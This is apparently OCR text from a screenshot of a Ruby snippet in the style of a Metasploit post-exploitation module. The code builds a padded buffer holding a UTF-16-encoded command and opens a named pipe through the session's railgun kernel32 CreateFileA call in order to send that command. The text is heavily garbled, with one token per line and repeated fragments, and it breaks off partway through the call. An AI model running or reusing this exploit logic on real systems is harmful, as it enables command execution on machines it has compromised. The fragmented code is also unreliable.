
    kt 
<
<
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
    kt 
<
<
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
    kt 
<
<
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
    kt 
<
<
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
    kt 
<
<
"\x00\x00\x00\x00"
    kt 
<
<
[
command
.
force_encoding
(
'UTF-
8'
)
.
codepoints
.
map 
{
|
c
|
"%04X"
%
 c 
}
.
join
]
.
pack
(
'H*'
)
    kt 
<
<
"\x00"
*
(
32
_005 
-
 kt
.
length
)
    print_status 
"Sending 
#{
command
}
 to 
#{
pipe
}
 ..."
    r 
=
session
.
railgun
.
kernel32
.
CreateFileA
(
pipe
,
'GENERIC_READ | GENERIC_WRITE'
,
0
,
nil
,